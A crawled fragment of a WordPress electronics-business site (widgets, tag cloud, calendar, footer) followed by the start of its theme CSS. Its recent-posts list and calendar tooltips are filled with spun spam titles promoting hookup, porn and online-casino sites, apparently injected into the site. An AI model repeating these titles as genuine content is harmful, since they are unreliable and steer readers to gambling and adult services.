<div class="content"><h1><a href="//www.maytexgroupasia.com/911/"></a></h1> <br  /> <span class="date">janvier 01,  1970   </span></div><!-- #content closer -->
</div><!-- #tab_inside -->
<div class="tab_inside">
<a href="//www.maytexgroupasia.com/audit-led-factory/">
<img src="//www.maytexgroupasia.com/wp-content/uploads/2011/12/IMG_76211-53x41.jpg" alt="Audit &#8211; LED Screen Factory" />
</a>
<div class="content"><h1><a href="//www.maytexgroupasia.com/audit-led-factory/">Audit &#8211; LED Screen Factory</a></h1> <br  /> <span class="date">août 05,  2011   </span></div><!-- #content closer -->
</div><!-- #tab_inside -->
</div><!--#popular -->
<div id="recenttab" class="tabdiv"><!-- #recent tab -->
<div class="tab_inside"><div class="content"><h1><a href="//www.maytexgroupasia.com/ideen-wie-man-geschlechtsverkehr-haben-einmal-sie-live-with-mitbewohner/">Ideen, wie man   Geschlechtsverkehr haben   einmal Sie  Live With  Mitbewohner</a></h1> <br  /> <span class="date">avril 17,  2024</span></div><!-- #content closer -->
</div><!-- #tab_inside -->
<div class="tab_inside"><div class="content"><h1><a href="//www.maytexgroupasia.com/greatest-sites-de-rencontre-et-programmes-pour-etudiants-universitaires-en-2021/">Greatest  Sites de rencontre  et  programmes  pour  étudiants universitaires en 2021</a></h1> <br  /> <span class="date">avril 16,  2024</span></div><!-- #content closer -->
</div><!-- #tab_inside -->
<div class="tab_inside"><div class="content"><h1><a href="//www.maytexgroupasia.com/why-come-with-dating-is-the-greatest-option-for-you/">Why come with dating is the greatest option for you</a></h1> <br  /> <span class="date">avril 16,  2024</span></div><!-- #content closer -->
</div><!-- #tab_inside -->
<div class="tab_inside"><div class="content"><h1><a href="//www.maytexgroupasia.com/6-signes-ce-sera-man-pour-vous/">6 Signes ce sera &#8211; man pour vous</a></h1> <br  /> <span class="date">avril 16,  2024</span></div><!-- #content closer -->
</div><!-- #tab_inside -->
<div class="tab_inside"><div class="content"><h1><a href="//www.maytexgroupasia.com/a-guide-to-finding-the-right-match/">A guide to finding the right match</a></h1> <br  /> <span class="date">avril 16,  2024</span></div><!-- #content closer -->
</div><!-- #tab_inside -->
</div><!--#recent tab -->
<div id="commentstab" class="tabdiv"><!-- #commentstab -->
</div><!-- #commentstab -->
<div id="tagtab" class="tabdiv"><!-- #tagtab -->
<a href='//www.maytexgroupasia.com/tag/apple/' class='tag-link-127' title='9 sujets' style='font-size: 8.6862745098039pt;'>Apple</a>
<a href='//www.maytexgroupasia.com/tag/application-iphone/' class='tag-link-146' title='13 sujets' style='font-size: 10.745098039216pt;'>application iphone</a>
<a href='//www.maytexgroupasia.com/tag/bluetooth/' class='tag-link-80' title='92 sujets' style='font-size: 22pt;'>bluetooth</a>
<a href='//www.maytexgroupasia.com/tag/bluetooth-4-0/' class='tag-link-687' title='20 sujets' style='font-size: 13.078431372549pt;'>bluetooth 4.0</a>
<a href='//www.maytexgroupasia.com/tag/bluetooth-headset/' class='tag-link-689' title='10 sujets' style='font-size: 9.2352941176471pt;'>bluetooth headset</a>
<a href='//www.maytexgroupasia.com/tag/bluetooth-speaker/' class='tag-link-584' title='44 sujets' style='font-size: 17.607843137255pt;'>Bluetooth speaker</a>
<a href='//www.maytexgroupasia.com/tag/bluetooth-speakers/' class='tag-link-491' title='39 sujets' style='font-size: 16.921568627451pt;'>Bluetooth Speakers</a>
<a href='//www.maytexgroupasia.com/tag/bluetooth-stereo-headset/' class='tag-link-685' title='9 sujets' style='font-size: 8.6862745098039pt;'>bluetooth stereo headset</a>
<a href='//www.maytexgroupasia.com/tag/charger/' class='tag-link-126' title='14 sujets' style='font-size: 11.156862745098pt;'>charger</a>
<a href='//www.maytexgroupasia.com/tag/design/' class='tag-link-29' title='15 sujets' style='font-size: 11.43137254902pt;'>design</a>
<a href='//www.maytexgroupasia.com/tag/e-cigarette/' class='tag-link-315' title='14 sujets' style='font-size: 11.156862745098pt;'>e-cigarette</a>
<a href='//www.maytexgroupasia.com/tag/e-cigarettes/' class='tag-link-674' title='9 sujets' style='font-size: 8.6862745098039pt;'>E-Cigarettes</a>
<a href='//www.maytexgroupasia.com/tag/factory/' class='tag-link-37' title='10 sujets' style='font-size: 9.2352941176471pt;'>factory</a>
<a href='//www.maytexgroupasia.com/tag/headphone/' class='tag-link-108' title='9 sujets' style='font-size: 8.6862745098039pt;'>Headphone</a>
<a href='//www.maytexgroupasia.com/tag/headset/' class='tag-link-283' title='11 sujets' style='font-size: 9.7843137254902pt;'>Headset</a>
<a href='//www.maytexgroupasia.com/tag/ipad/' class='tag-link-63' title='38 sujets' style='font-size: 16.78431372549pt;'>ipad</a>
<a href='//www.maytexgroupasia.com/tag/iphone/' class='tag-link-62' title='57 sujets' style='font-size: 19.117647058824pt;'>iphone</a>
<a href='//www.maytexgroupasia.com/tag/iphone-3/' class='tag-link-222' title='15 sujets' style='font-size: 11.43137254902pt;'>iPhone 3</a>
<a href='//www.maytexgroupasia.com/tag/iphone-3gs/' class='tag-link-301' title='11 sujets' style='font-size: 9.7843137254902pt;'>iPhone 3GS</a>
<a href='//www.maytexgroupasia.com/tag/iphone-4/' class='tag-link-24' title='25 sujets' style='font-size: 14.313725490196pt;'>iphone 4</a>
<a href='//www.maytexgroupasia.com/tag/iphone-4s/' class='tag-link-25' title='36 sujets' style='font-size: 16.509803921569pt;'>iphone 4s</a>
<a href='//www.maytexgroupasia.com/tag/iphone-5/' class='tag-link-147' title='42 sujets' style='font-size: 17.333333333333pt;'>Iphone 5</a>
<a href='//www.maytexgroupasia.com/tag/iphone5s/' class='tag-link-538' title='10 sujets' style='font-size: 9.2352941176471pt;'>iphone5S</a>
<a href='//www.maytexgroupasia.com/tag/iphone-5s/' class='tag-link-560' title='12 sujets' style='font-size: 10.196078431373pt;'>Iphone 5S</a>
<a href='//www.maytexgroupasia.com/tag/iphone6/' class='tag-link-1038' title='13 sujets' style='font-size: 10.745098039216pt;'>iPhone6</a>
<a href='//www.maytexgroupasia.com/tag/iphone-cases/' class='tag-link-133' title='12 sujets' style='font-size: 10.196078431373pt;'>iPhone Cases</a>
<a href='//www.maytexgroupasia.com/tag/ipod/' class='tag-link-64' title='12 sujets' style='font-size: 10.196078431373pt;'>ipod</a>
<a href='//www.maytexgroupasia.com/tag/led/' class='tag-link-44' title='35 sujets' style='font-size: 16.372549019608pt;'>led</a>
<a href='//www.maytexgroupasia.com/tag/led-light/' class='tag-link-227' title='11 sujets' style='font-size: 9.7843137254902pt;'>LED light</a>
<a href='//www.maytexgroupasia.com/tag/light/' class='tag-link-218' title='9 sujets' style='font-size: 8.6862745098039pt;'>Light</a>
<a href='//www.maytexgroupasia.com/tag/mp3/' class='tag-link-388' title='8 sujets' style='font-size: 8pt;'>MP3</a>
<a href='//www.maytexgroupasia.com/tag/nfc/' class='tag-link-585' title='9 sujets' style='font-size: 8.6862745098039pt;'>NFC</a>
<a href='//www.maytexgroupasia.com/tag/portable-power-bank/' class='tag-link-531' title='24 sujets' style='font-size: 14.176470588235pt;'>Portable power bank</a>
<a href='//www.maytexgroupasia.com/tag/power/' class='tag-link-444' title='9 sujets' style='font-size: 8.6862745098039pt;'>Power</a>
<a href='//www.maytexgroupasia.com/tag/power-bank/' class='tag-link-248' title='53 sujets' style='font-size: 18.705882352941pt;'>Power Bank</a>
<a href='//www.maytexgroupasia.com/tag/powerbank/' class='tag-link-595' title='10 sujets' style='font-size: 9.2352941176471pt;'>powerbank</a>
<a href='//www.maytexgroupasia.com/tag/smartphone/' class='tag-link-124' title='66 sujets' style='font-size: 20.078431372549pt;'>Smartphone</a>
<a href='//www.maytexgroupasia.com/tag/smartphones/' class='tag-link-387' title='51 sujets' style='font-size: 18.56862745098pt;'>Smartphones</a>
<a href='//www.maytexgroupasia.com/tag/speaker/' class='tag-link-81' title='41 sujets' style='font-size: 17.196078431373pt;'>speaker</a>
<a href='//www.maytexgroupasia.com/tag/speakers/' class='tag-link-59' title='33 sujets' style='font-size: 15.960784313725pt;'>speakers</a>
<a href='//www.maytexgroupasia.com/tag/tablet-pc/' class='tag-link-69' title='21 sujets' style='font-size: 13.352941176471pt;'>Tablet PC</a>
<a href='//www.maytexgroupasia.com/tag/usb/' class='tag-link-130' title='8 sujets' style='font-size: 8pt;'>Usb</a>
<a href='//www.maytexgroupasia.com/tag/waterproof/' class='tag-link-229' title='12 sujets' style='font-size: 10.196078431373pt;'>Waterproof</a>
<a href='//www.maytexgroupasia.com/tag/wireless/' class='tag-link-282' title='18 sujets' style='font-size: 12.529411764706pt;'>Wireless</a>
<a href='//www.maytexgroupasia.com/tag/wireless-speaker/' class='tag-link-201' title='9 sujets' style='font-size: 8.6862745098039pt;'>Wireless speaker</a></div><!--#tagtab closer-->
</div><!--#tagtab -->
<!-- //**********************************
   TABS END
//*************************************** -->
<div id="text-3" class="widget-container widget_text rightwidget"><h3 class="widget-title"><span class="title">Facebook Like</span></h3>	<div class="textwidget"><p><iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fmaytexbusiness&amp;width=292&amp;height=258&amp;colorscheme=light&amp;show_faces=true&amp;stream=false&amp;header=false&amp;appId=161011450655561" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:292px; height:258px;" allowTransparency="true"></iframe></p>
</div>
</div><div id="yinstagram-2" class="widget-container widget_yinstagram rightwidget"><h3 class="widget-title"><span class="title">#MAYTEX</span></h3><p>Not Connected.</p></div>
<div style="width:315px; float:left; ">
<div style="float:left; width:148px; ">
</div>
<div style="float:left; width:148px; margin-left:18px;">
</div>
</div>
</div><!-- #right closer -->
</div><!-- #content_holder closer -->
</div>
</div><!-- #content closer -->
</div>
<div id="footer_widget" >
<div class="inside">
<!-- WIDGET SPACE -->
<div class="widget_h_l">
<div id="recent-posts-4" class="widget">	<h3 class="widget-title"><span class="title">Articles récents</span></h3>	<ul>
<li>
<a href="//www.maytexgroupasia.com/ideen-wie-man-geschlechtsverkehr-haben-einmal-sie-live-with-mitbewohner/">Ideen, wie man   Geschlechtsverkehr haben   einmal Sie  Live With  Mitbewohner</a>
</li>
<li>
<a href="//www.maytexgroupasia.com/greatest-sites-de-rencontre-et-programmes-pour-etudiants-universitaires-en-2021/">Greatest  Sites de rencontre  et  programmes  pour  étudiants universitaires en 2021</a>
</li>
<li>
<a href="//www.maytexgroupasia.com/why-come-with-dating-is-the-greatest-option-for-you/">Why come with dating is the greatest option for you</a>
</li>
<li>
<a href="//www.maytexgroupasia.com/6-signes-ce-sera-man-pour-vous/">6 Signes ce sera &#8211; man pour vous</a>
</li>
<li>
<a href="//www.maytexgroupasia.com/a-guide-to-finding-the-right-match/">A guide to finding the right match</a>
</li>
<li>
<a href="//www.maytexgroupasia.com/meet-like-minded-singles-and-revel-in-a-hot-hookup/">Meet like-minded singles and revel in a hot hookup</a>
</li>
<li>
<a href="//www.maytexgroupasia.com/enjoy-a-great-and-exciting-solution-to-connect-with-asian-singles-near-you/">Enjoy a great and exciting solution to connect with asian singles near you</a>
</li>
<li>
<a href="//www.maytexgroupasia.com/find-an-ideal-app-to-meet-older-ladies/">Find an ideal app to meet older ladies</a>
</li>
<li>
<a href="//www.maytexgroupasia.com/%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-aurora-casino-%d0%bd%d0%b0-%d0%bf%d0%ba-%d1%81-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%b0%d0%b9%d1%82%d0%b0-%d0%b8/">Скачать Aurora Casino на ПК с официального сайта или зеркала клиент для персональных компьютеров</a>
</li>
<li>
<a href="//www.maytexgroupasia.com/wie-kann-eine-person-gut-aussehen-an-einem-abend-zusammen-5-schnell-methoden/">Wie kann eine Person gut aussehen an einem Abend zusammen? 5 Schnell Methoden</a>
</li>
</ul>
</div><!-- #widget -->
</div><!-- #widget_h -->
<div class="widget_h_m">
<div id="tag_cloud-3" class="widget"><h3 class="widget-title"><span class="title">Keywords</span></h3><div class="tagcloud"><a href='//www.maytexgroupasia.com/tag/apple/' class='tag-link-127' title='9 sujets' style='font-size: 8.6862745098039pt;'>Apple</a>
<a href='//www.maytexgroupasia.com/tag/application-iphone/' class='tag-link-146' title='13 sujets' style='font-size: 10.745098039216pt;'>application iphone</a>
<a href='//www.maytexgroupasia.com/tag/bluetooth/' class='tag-link-80' title='92 sujets' style='font-size: 22pt;'>bluetooth</a>
<a href='//www.maytexgroupasia.com/tag/bluetooth-4-0/' class='tag-link-687' title='20 sujets' style='font-size: 13.078431372549pt;'>bluetooth 4.0</a>
<a href='//www.maytexgroupasia.com/tag/bluetooth-headset/' class='tag-link-689' title='10 sujets' style='font-size: 9.2352941176471pt;'>bluetooth headset</a>
<a href='//www.maytexgroupasia.com/tag/bluetooth-speaker/' class='tag-link-584' title='44 sujets' style='font-size: 17.607843137255pt;'>Bluetooth speaker</a>
<a href='//www.maytexgroupasia.com/tag/bluetooth-speakers/' class='tag-link-491' title='39 sujets' style='font-size: 16.921568627451pt;'>Bluetooth Speakers</a>
<a href='//www.maytexgroupasia.com/tag/bluetooth-stereo-headset/' class='tag-link-685' title='9 sujets' style='font-size: 8.6862745098039pt;'>bluetooth stereo headset</a>
<a href='//www.maytexgroupasia.com/tag/charger/' class='tag-link-126' title='14 sujets' style='font-size: 11.156862745098pt;'>charger</a>
<a href='//www.maytexgroupasia.com/tag/design/' class='tag-link-29' title='15 sujets' style='font-size: 11.43137254902pt;'>design</a>
<a href='//www.maytexgroupasia.com/tag/e-cigarette/' class='tag-link-315' title='14 sujets' style='font-size: 11.156862745098pt;'>e-cigarette</a>
<a href='//www.maytexgroupasia.com/tag/e-cigarettes/' class='tag-link-674' title='9 sujets' style='font-size: 8.6862745098039pt;'>E-Cigarettes</a>
<a href='//www.maytexgroupasia.com/tag/factory/' class='tag-link-37' title='10 sujets' style='font-size: 9.2352941176471pt;'>factory</a>
<a href='//www.maytexgroupasia.com/tag/headphone/' class='tag-link-108' title='9 sujets' style='font-size: 8.6862745098039pt;'>Headphone</a>
<a href='//www.maytexgroupasia.com/tag/headset/' class='tag-link-283' title='11 sujets' style='font-size: 9.7843137254902pt;'>Headset</a>
<a href='//www.maytexgroupasia.com/tag/ipad/' class='tag-link-63' title='38 sujets' style='font-size: 16.78431372549pt;'>ipad</a>
<a href='//www.maytexgroupasia.com/tag/iphone/' class='tag-link-62' title='57 sujets' style='font-size: 19.117647058824pt;'>iphone</a>
<a href='//www.maytexgroupasia.com/tag/iphone-3/' class='tag-link-222' title='15 sujets' style='font-size: 11.43137254902pt;'>iPhone 3</a>
<a href='//www.maytexgroupasia.com/tag/iphone-3gs/' class='tag-link-301' title='11 sujets' style='font-size: 9.7843137254902pt;'>iPhone 3GS</a>
<a href='//www.maytexgroupasia.com/tag/iphone-4/' class='tag-link-24' title='25 sujets' style='font-size: 14.313725490196pt;'>iphone 4</a>
<a href='//www.maytexgroupasia.com/tag/iphone-4s/' class='tag-link-25' title='36 sujets' style='font-size: 16.509803921569pt;'>iphone 4s</a>
<a href='//www.maytexgroupasia.com/tag/iphone-5/' class='tag-link-147' title='42 sujets' style='font-size: 17.333333333333pt;'>Iphone 5</a>
<a href='//www.maytexgroupasia.com/tag/iphone5s/' class='tag-link-538' title='10 sujets' style='font-size: 9.2352941176471pt;'>iphone5S</a>
<a href='//www.maytexgroupasia.com/tag/iphone-5s/' class='tag-link-560' title='12 sujets' style='font-size: 10.196078431373pt;'>Iphone 5S</a>
<a href='//www.maytexgroupasia.com/tag/iphone6/' class='tag-link-1038' title='13 sujets' style='font-size: 10.745098039216pt;'>iPhone6</a>
<a href='//www.maytexgroupasia.com/tag/iphone-cases/' class='tag-link-133' title='12 sujets' style='font-size: 10.196078431373pt;'>iPhone Cases</a>
<a href='//www.maytexgroupasia.com/tag/ipod/' class='tag-link-64' title='12 sujets' style='font-size: 10.196078431373pt;'>ipod</a>
<a href='//www.maytexgroupasia.com/tag/led/' class='tag-link-44' title='35 sujets' style='font-size: 16.372549019608pt;'>led</a>
<a href='//www.maytexgroupasia.com/tag/led-light/' class='tag-link-227' title='11 sujets' style='font-size: 9.7843137254902pt;'>LED light</a>
<a href='//www.maytexgroupasia.com/tag/light/' class='tag-link-218' title='9 sujets' style='font-size: 8.6862745098039pt;'>Light</a>
<a href='//www.maytexgroupasia.com/tag/mp3/' class='tag-link-388' title='8 sujets' style='font-size: 8pt;'>MP3</a>
<a href='//www.maytexgroupasia.com/tag/nfc/' class='tag-link-585' title='9 sujets' style='font-size: 8.6862745098039pt;'>NFC</a>
<a href='//www.maytexgroupasia.com/tag/portable-power-bank/' class='tag-link-531' title='24 sujets' style='font-size: 14.176470588235pt;'>Portable power bank</a>
<a href='//www.maytexgroupasia.com/tag/power/' class='tag-link-444' title='9 sujets' style='font-size: 8.6862745098039pt;'>Power</a>
<a href='//www.maytexgroupasia.com/tag/power-bank/' class='tag-link-248' title='53 sujets' style='font-size: 18.705882352941pt;'>Power Bank</a>
<a href='//www.maytexgroupasia.com/tag/powerbank/' class='tag-link-595' title='10 sujets' style='font-size: 9.2352941176471pt;'>powerbank</a>
<a href='//www.maytexgroupasia.com/tag/smartphone/' class='tag-link-124' title='66 sujets' style='font-size: 20.078431372549pt;'>Smartphone</a>
<a href='//www.maytexgroupasia.com/tag/smartphones/' class='tag-link-387' title='51 sujets' style='font-size: 18.56862745098pt;'>Smartphones</a>
<a href='//www.maytexgroupasia.com/tag/speaker/' class='tag-link-81' title='41 sujets' style='font-size: 17.196078431373pt;'>speaker</a>
<a href='//www.maytexgroupasia.com/tag/speakers/' class='tag-link-59' title='33 sujets' style='font-size: 15.960784313725pt;'>speakers</a>
<a href='//www.maytexgroupasia.com/tag/tablet-pc/' class='tag-link-69' title='21 sujets' style='font-size: 13.352941176471pt;'>Tablet PC</a>
<a href='//www.maytexgroupasia.com/tag/usb/' class='tag-link-130' title='8 sujets' style='font-size: 8pt;'>Usb</a>
<a href='//www.maytexgroupasia.com/tag/waterproof/' class='tag-link-229' title='12 sujets' style='font-size: 10.196078431373pt;'>Waterproof</a>
<a href='//www.maytexgroupasia.com/tag/wireless/' class='tag-link-282' title='18 sujets' style='font-size: 12.529411764706pt;'>Wireless</a>
<a href='//www.maytexgroupasia.com/tag/wireless-speaker/' class='tag-link-201' title='9 sujets' style='font-size: 8.6862745098039pt;'>Wireless speaker</a></div>
</div><!-- #widget -->
</div><!-- #widget_h -->
<div class="widget_h_m">
<div id="lt_video_widget-3" class="widget"><h3 class="widget-title"><span class="title">MTV &#8211; Maytex TV</span></h3> <iframe width="200" height="140" src="//www.youtube.com/embed/Nc5N6KnRGis" frameborder="0" allowfullscreen></iframe>
</div><!-- #widget --><div id="calendar-6" class="widget"><h3 class="widget-title"><span class="title">Calendar</span></h3><div id="calendar_wrap"><table id="wp-calendar">
<caption>avril 2024</caption>
<thead>
<tr>
<th scope="col" title="Lundi">L</th>
<th scope="col" title="Mardi">Ma</th>
<th scope="col" title="Mercredi">Me</th>
<th scope="col" title="Jeudi">J</th>
<th scope="col" title="Vendredi">V</th>
<th scope="col" title="Samedi">S</th>
<th scope="col" title="Dimanche">D</th>
</tr>
</thead>
<tfoot>
<tr>
<td colspan="3" id="prev"><a href="//www.maytexgroupasia.com/2024/03/" title="Voir les articles pour mars 2024">&laquo; mar</a></td>
<td class="pad">&nbsp;</td>
<td colspan="3" id="next" class="pad">&nbsp;</td>
</tr>
</tfoot>
<tbody>
<tr><td><a href="//www.maytexgroupasia.com/2024/04/01/" title="What to look for in an online lesbians chatroom
Find the best latina lesbian dating internet site for you
Tips for discovering the right type of milf for you
Покердом официальный сайт, скачать и играть онлайн в слоты, вход в клиент на ПК, покер на реальные деньги">1</a></td><td><a href="//www.maytexgroupasia.com/2024/04/02/" title="Ставки и Футбол Онлайн лучшие Ставки На Футбольные Матчи На ден
The way to get Laid in Charlotte &#8211; Where to grab and Date ladies
Get to learn the women seeking men in columbus
Exactly why it is never ever too-late become a lesbian | connections |
Бесплатные Прогнозы и Ставки На Спорт От Профессионало
Pornhub&rsquo;s Leading 2016 Olympics Searches Didn&rsquo;t Disappoint, Because Judo Porn Is Something
Биткоин казино с бонусом за регистрацию, без депозита
Unlock the possibilities of bbw dating online &#8211; join now
Игровые автоматы онлайн играть в слоты от крупнейших провайдеров бесплатно и без регистрации прямо сейчас
Мостбет Зеркало вход И Регистрация в Mostbet Официальный Сайт Б">2</a></td><td><a href="//www.maytexgroupasia.com/2024/04/03/" title="Our Very Own 8 Favorite Spots To Get To Know An Individual Indian MILF In 2023
Техподдержка в Aurora Casino служба поддержки на сайте, как получить быстрый ответ
NSFW Lesbosexy Sunday Is Certain That Her G-Spot Exists | Autostraddle
12 Ideal Totalmente gratis Fetish Sites (Para Ft, Femdom, Gay, Chat &amp; BBW)
ООО &laquo;&nbsp;Аврора&nbsp;&raquo; Оренбург ИНН 5612003705 адрес и телефон
Бонусы казино Aurora Casino апрель 2024 бездепозитные бонус коды, промокоды за регистрацию, фриспины за депозит">3</a></td><td><a href="//www.maytexgroupasia.com/2024/04/04/" title="What is a shemale?
Казино Аврора: преимущества игры и бонусных поощрений
2023 Fling.com Analysis &#8211; Our Very Own Full Story Utilizing On Fling
Техподдержка Aurora служба поддержки казино для решения вопросов от игроков, способы связи и контакты
What is lesbian hookup online?">4</a></td><td><a href="//www.maytexgroupasia.com/2024/04/05/" title="Казино Aurora Casino официальный сайт, играть онлайн бесплатно в слоты и автоматы, скачать клиент
Казино Аврора в браузере играть онлайн на стационарном ПК или в мобильной версии
Казино Aurora Casino официальный сайт, играть онлайн бесплатно в слоты и автоматы, скачать клиент
15 Attractive British Pornstars You Would Want To Fuck | LUSTFEL
Официальный сайт казино Aurora Вход Регистрация Зеркало Обзор Aurora Аврора Казино
Казино в Москве: доступность, отзывы Есть ли подпольные казино в Москве?
Aurora Casino вывод средств, как вывести деньги из казино
Вывод денег из Aurora Casino: как вывести средства, выплаты на карту, какие условия нужно выполнить
Meet brand new individuals and make friends with lesbians near you">5</a></td><td><a href="//www.maytexgroupasia.com/2024/04/06/" title="Unlock the secrets of latin men: find love today
exactly what is fwb dating?">6</a></td><td><a href="//www.maytexgroupasia.com/2024/04/07/" title="What is bisexuality?
This Assessment Clarifies If AmoLatina.com A Scam Or Genuine |
Tendermeets overview UPDATED 2023 |
How to find a one night stand near you">7</a></td>
</tr>
<tr>
<td><a href="//www.maytexgroupasia.com/2024/04/08/" title="Discover the very best places to meet singles in birmingham
Самые лучшие казино с выводом денег в которых не обманывают
Meet other bisexual singles within area">8</a></td><td><a href="//www.maytexgroupasia.com/2024/04/09/" title="Промокоды в Aurora Casino и бонусы за регистрацию бездепозитные фриспины для старых игроков, как участвовать в акциях
Where to get foreign women
Rain love into the life with raining rose petals
This Is The Way Animals Impact Your Chances Of Acquiring Appreciation">9</a></td><td><a href="//www.maytexgroupasia.com/2024/04/10/" title="Rencontres russes:  Se connecter à  Grands célibataires
What is a bbw sugarbaby?
Porn Stars Explain Ideas On How To Provide The Best Give Job â VIDEO
Bad News For Selfie Enthusiasts: Selfitis Happens To Be An Authentic Emotional Disorder
BookofMatches Assessment â &laquo;&nbsp;No-cost&nbsp;&raquo; is not Always Bad
OneNightFriend Review: legitimate hookup dating internet site or scam? |
Adultfriendfinder  Évaluation 2021
TrueCheater.com Is Not Sincere, It Really Is A Faux Dating Provider |
Elle Dit Elle l&rsquo;est réellement ne Cherche N&rsquo;importe qui Dois-je Aller de l&rsquo;avant ou même être Patient?
NSAFinder.com fait partie de   un plus élaboré arnaque   attaché à  XMeets. com
Most readily useful NSFW Subreddits Listing &amp; Intercourse on Reddit You Will Ever Discover">10</a></td><td><a href="//www.maytexgroupasia.com/2024/04/11/" title="Discover the most popular &amp; safe bi sexual dating apps
Sweet Bonanza Oyna 2024 Eğlenceli ve Kazançlı Bir Casino Oyunu
Discover the very best bi chat rooms online
Sweet Bonanza Güvenilir Site En Güvenilir Sitelerin Listesi
Unleash your desires with local horny chat
Connect with like-minded women and create enduring relationships
Italy Trans Dating: Everything About Hookups and Crossdressing
15 Beste Arzt Dating-Sites von 2020
Southern area African Cupid Review March 2023: Real or Fakes? &#8211; DatingScout
How to locate a Mistress: classification, Top guidelines, areas, Advantages &#8211; [month] 2023">11</a></td><td><a href="//www.maytexgroupasia.com/2024/04/12/" title="what things to look out for in a good bdsm hookup site
Бездепозитный бонус за регистрацию с выводом казино Украина
13 Simple approaches to Find Calgary Hookups &amp; satisfy women in 2023 (verified)
Sign up today and commence your fort worth hookup adventure
Sweet Bonanza nasıl oynanır?
Gay Adult Dating Sites thoroughly &#8211; Hookup Guide
R7 Казино خبر بوست
How to relate to local women who want to fuck
TOP 18: Best Hentai Manga Websites | LUSTFEL
Pros and cons of the very popular adult online sites
Вывод денег из Aurora Casino: как вывести средства, выплаты на карту, какие условия нужно выполнить">12</a></td><td><a href="//www.maytexgroupasia.com/2024/04/13/" title="Suggerimenti  Incontra  Uomini  Offline: 8  Utile Modi
Il 49  percento di Teens   ha osservato   misuse in  matchmaking
8 Ragazzi da evitare in internet dating">13</a></td><td><a href="//www.maytexgroupasia.com/2024/04/14/" title="Para Kazandıran Slot Oyunları: En İyi Türkçe Casino Oyunları Rehberi
Güvenilir ve Popüler Yabancı Casino Siteleri İncelemeler ve Öneriler
Прогнозы На Футбол в Сегодня От Профессионалов Бесплатно Точные Бесплатные Ставки От Экспертов На Матч
Казино онлайн на деньги в Казахстане на Тенге: рейтинг лучших клубов
die zweite  Leben  virtuell   Bewunderung   Geschichte">14</a></td>
</tr>
<tr>
<td><a href="//www.maytexgroupasia.com/2024/04/15/" title="Wie kann eine Person gut aussehen an einem Abend zusammen? 5 Schnell Methoden
Скачать Aurora Casino на ПК с официального сайта или зеркала клиент для персональных компьютеров">15</a></td><td><a href="//www.maytexgroupasia.com/2024/04/16/" title="Find an ideal app to meet older ladies
Enjoy a great and exciting solution to connect with asian singles near you
Meet like-minded singles and revel in a hot hookup
A guide to finding the right match
6 Signes ce sera &#8211; man pour vous
Why come with dating is the greatest option for you
Greatest  Sites de rencontre  et  programmes  pour  étudiants universitaires en 2021">16</a></td><td><a href="//www.maytexgroupasia.com/2024/04/17/" title="Ideen, wie man   Geschlechtsverkehr haben   einmal Sie  Live With  Mitbewohner">17</a></td><td id="today">18</td><td>19</td><td>20</td><td>21</td>
</tr>
<tr>
<td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
</tr>
<tr>
<td>29</td><td>30</td>
<td class="pad" colspan="5">&nbsp;</td>
</tr>
</tbody>
</table></div></div><!-- #widget -->
</div><!-- #widget_h -->
<div class="widget_h_r">
<div id="rss-3" class="widget"><h3 class="widget-title"><span class="title"><a class='rsswidget' href='//www.scmp.com/rss' title='Suivez ce contenu par syndication RSS'><img style='border:0' width='14' height='14' src='//www.maytexgroupasia.com/wp-includes/images/rss.png' alt='RSS' /></a> <a class='rsswidget' href='//www.scmp.com/rss/91/feed' title='All the latest breaking news from Hong Kong, China and around the world'>China Morning Post</a></span></h3><ul><li><a class='rsswidget' href='//www.scmp.com/news/world/united-states-canada/article/3259391/us-senate-swiftly-rejects-bid-oust-homeland-security-chief-alejandro-mayorkas?utm_source=rss_feed'>US Senate swiftly rejects bid to oust homeland security chief Alejandro Mayorkas</a><div class="rssSummary">The Democrat-led chamber tossed 2 articles of impeachment against Biden’s border chief, putting an end to the Republican effort.</div></li><li><a class='rsswidget' href='//www.scmp.com/opinion/china-opinion/article/3259204/how-sustainability-driving-chinas-next-economic-transformation?utm_source=rss_feed'>How sustainability is driving China’s next economic transformation</a><div class="rssSummary">Despite some progress, the Chinese economy still faces problems but these can be overcome with targeted stimulus measures and a focus on sustainable development. By framing China as a threat, the US risks impeding global sustainability efforts.</div></li></ul></div><!-- #widget -->
</div><!-- #widget_h -->
<div class="logo">
<img src="//www.maytexgroupasia.com/wp-content/themes/LondonLive/images/london_live_footer.png" alt="London Live" />
<a href="#top" class="toparrow"><img src="//www.maytexgroupasia.com/wp-content/themes/LondonLive/images/top_arrow.png" class="top" /></a>
</div>
<!-- WIDGET END -->
</div><!-- #inside -->
</div><!-- #footer_widget closer -->
<div id="footer">
<div class="inside">
<div class="left">&copy; 2024 Maytex Business Services. All Rights Reserved.</div><!-- #left -->
<div class="right">Powered by MBS. Designed by <a href="//www.Maytexbusiness.com">Maytex</a></div><!-- #right -->
</div><!-- #inside -->
</div><!-- #footer -->
</div><!-- #container closer -->
<script type='text/javascript' src='//www.maytexgroupasia.com/wp-content/plugins/yakadanda-instagram/js/jquery.simplyscroll.min.js?ver=2.0.5'></script>
<script type='text/javascript' src='//www.maytexgroupasia.com/wp-content/plugins/yakadanda-instagram/js/jquery.colorbox-min.js?ver=1.4.33'></script>
<script type='text/javascript'>var ajax_object={"ajax_url":"https:\/\/www.maytexgroupasia.com\/wp-admin\/admin-ajax.php"};</script>
<script type='text/javascript' src='//www.maytexgroupasia.com/wp-content/plugins/yakadanda-instagram/js/script.js?ver=0.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.maytexgroupasia.com/wp-content/themes/LondonLive/style.css
body_size: 8359
content:
/*******************************************************************************

Theme Name: London Live
Theme URI: http://londonthemes.com/index.php?themeforest=true
Description: News style theme, but works well with everything.
Author: Skyali
Author URI: http://londonthemes.com/index.php?themeforest=true
Version: 1.4

********************************************************************************

/*** General ***/

html,body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,fieldset,input,th,td {
	margin:0;
	padding:0;
	font-family:Arial, Verdana, Geneva, sans-serif;
}

body {
	line-height:1;
	background:#fff url(images/bg_noise.png) center repeat!important;
}

#left_no_sidebar code,#left_no_sidebar pre {
